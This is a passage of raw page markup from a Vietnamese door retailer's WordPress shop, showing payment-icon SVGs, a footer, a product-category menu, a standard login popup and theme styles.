0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11123"><a href="https://cuagonhua.com/category/tong-hop/">Tổng hợp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://cuagonhua.com/gioi-thieu-2/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2283"><a href="https://cuagonhua.com/lien-he/">Liên hệ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Bản quyền thuộc về <a href="https://saigondoor.vn/" target="_blank" title="Sản xuất và cung cấp các loại cửa trên toàn quốc" rel="follow, index">Saigondoor.vn</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://cuagonhua.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tất cả</option><option value="cua-chong-chay">Cửa chống cháy</option><option value="cua-go">Cửa gỗ</option><option value="cua-nhua">Cửa nhựa</option><option value="noi-that">Nội thất</option><option value="phu-kien-cua">Phụ kiện cửa</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-430"><a href="https://cuagonhua.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2368"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/">Cửa gỗ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2369"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-cao-cap/">Cửa gỗ cao cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2370"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-cao-cap-pvc/">Cửa gỗ cao cấp PVC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2371"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-cong-nghiep-hdf/">Cửa gỗ công nghiệp HDF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2372"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-hdf-veneer/">Cửa gỗ HDF VENEER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2373"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-mdf-laminate/">Cửa gỗ MDF LAMINATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2374"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-mdf-melamine/">Cửa gỗ MDF MELAMINE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2375"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-mdf-veneer/">Cửa gỗ MDF VENEEER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2376"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-tu-nhien/">Cửa gỗ tự nhiên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2377"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/">Cửa nhựa</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2378"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-door/">Cửa nhựa @Door</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2379"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-abs-han-quoc/">Cửa nhựa ABS Hàn Quốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2380"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-cao-cap/">Cửa nhựa cao cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2381"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-composite/">Cửa nhựa Composite</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2382"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-dai-loan/">Cửa nhựa Đài Loan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2383"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-ghep-thanh/">Cửa nhựa ghép thanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2384"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-gia-re/">Cửa nhựa giá rẻ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2385"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-go/">Cửa nhựa gỗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-loi-thep/">Cửa nhựa lõi thép</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2387"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-malaysia/">Cửa nhựa Malaysia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2388"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-nha-tam/">Cửa nhựa nhà tắm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2389"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-sai-gon-door/">Cửa nhựa Sài Gòn Door</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2390"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-sungyu/">Cửa nhựa Sungyu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2391"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-chong-chay/">Cửa chống cháy</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2392"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-chong-chay/cua-go-chong-chay/">Cửa gỗ chống cháy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2393"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-chong-chay/cua-thep-chong-chay/">Cửa thép chống cháy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2394"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-chong-chay/cua-thep-van-go/">Cửa thép vân gỗ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2173"><a href="https://cuagonhua.com/?product_cat=noi-that">Nội thất</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2174"><a href="https://cuagonhua.com/?product_cat=phu-kien-cua">Phụ kiện cửa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-432"><a href="https://cuagonhua.com/blog/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://cuagonhua.com/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2285"><a href="#">Báo giá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11122"><a href="https://cuagonhua.com/category/blog-nha-dep/">Blog nhà đẹp</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="90fb45b917" /><input type="hidden" name="_wp_http_referer" value="/thi-cong-cua-go-cong-nghiep-da-nang/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://cuagonhua.com/cnv/?action=lostpassword">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
          <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cuagonhua.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: 